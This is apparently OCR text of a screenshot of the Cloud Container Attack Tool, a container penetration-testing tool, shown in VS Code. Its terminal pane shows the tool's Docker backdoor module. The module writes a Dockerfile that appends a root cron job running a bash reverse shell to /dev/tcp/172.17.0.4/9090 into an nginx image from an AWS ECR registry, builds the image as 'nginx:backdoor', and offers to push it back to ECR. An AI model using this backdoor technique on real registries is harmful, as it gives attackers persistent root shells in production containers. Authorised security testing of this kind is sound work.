 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor...
rhinosecuritylabs/ccat:latest (festive_bhabha - Up 5 minutes)
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
backdoor (a few seconds ago)
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
VOLUMES
aws
Preview README.md
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL 1: docker
RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab
CMD cron && nginx -g 'daemon off;'
----------------
Enter Docker instruction:
Review:
| Dockerfile |
|-------------------------------------------------------------------------------------------------------------------------|
| FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest |
| RUN apt-get update && apt-get -y install cron |
| RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab |
| CMD cron && nginx -g 'daemon off;' |
? Would you like to build a Docker image from above Dockerfile? Yes
Running module docker__backdoor...
Built (<Image: '216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor'>, <itertools._tee object at 0x7fd68a089348>)
docker__backdoor completed.
MODULE SUMMARY:
1 Images built
? What do you want to do? (Use arrow keys)
= AWS (rhino) =
Enumerate ECR
List Enumerated ECR Repos
Pull Repos from ECR
❯ Push Repos to ECR
Swap AWS Profile
= Docker =
Docker Backdoor
---------------
Exit